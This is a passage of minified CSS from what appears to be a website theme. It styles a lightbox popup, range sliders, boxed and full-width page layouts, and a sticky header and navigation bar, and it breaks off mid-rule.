.mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > 